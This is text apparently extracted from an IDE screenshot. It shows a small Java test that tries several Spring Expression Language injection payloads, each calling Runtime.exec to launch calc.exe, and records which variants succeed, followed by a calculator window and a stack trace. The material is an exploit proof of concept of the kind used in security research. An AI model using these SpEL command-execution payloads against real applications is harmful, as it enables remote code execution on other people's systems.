 complete src main java com example accessingdatarest spelTest main
spelTest
test.java spelTest.java
1: Project
7: Structure
Commit
2: Favorites
Persistence
Web
1 package com.example.accessingdatarest;
2
3 import org.springframework.expression.Expression;
4 import org.springframework.expression.ExpressionParser;
5 import org.springframework.expression.spel.standard.SpelExpressionParser;
6
7 public class spelTest {
8
9 public static void main(String[] args) {
10
11 //创建ExpressionParser解析表达式
12 ExpressionParser parser = new SpelExpressionParser();
13 //表达式放置
14 //Expression exp = parser.parseExpression("T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")");//success
15 //Expression exp = parser.parseExpression("T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")[]");//NullPointerException
16 //Expression exp = parser.parseExpression("T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")[1]");//success
17 Expression exp = parser.parseExpression( s: "T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")[a]");//success
18 Object value = exp.getValue();
19 System.out.println(value);
20 }
21 }
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Run: spelTest
"C:\Program Files\Java\jdk1.8.0_121\bin\java.exe" ...
Exception in thread "main" org.springframework.expression.spel.SpelEvaluationException: EL1007E: Property or field 'a' cannot be found on null
at org.springframework.expression.spel.ast.PropertyOrFieldReference.readProperty(PropertyOrFieldReference.java:222)
at org.springframework.expression.spel.ast.PropertyOrFieldReference.getValueInternal(PropertyOrFieldReference.java:94)
at org.springframework.expression.spel.ast.PropertyOrFieldReference.getValueInternal(PropertyOrFieldReference.java:81)
at org.springframework.expression.spel.ast.Indexer.getValueRef(Indexer.java:123)
at org.springframework.expression.spel.ast.CompoundExpression.getValueRef(CompoundExpression.java:66)
at org.springframework.expression.spel.ast.CompoundExpression.getValueInternal(CompoundExpression.java:87)
at org.springframework.expression.spel.ast.SpelNodeImpl.getValue(SpelNodeImpl.java:120)
at org.springframework.expression.spel.standard.SpelExpression.getValue(SpelExpression.java:136)
at com.example.accessingdatarest.spelTest.main(spelTest.java:18)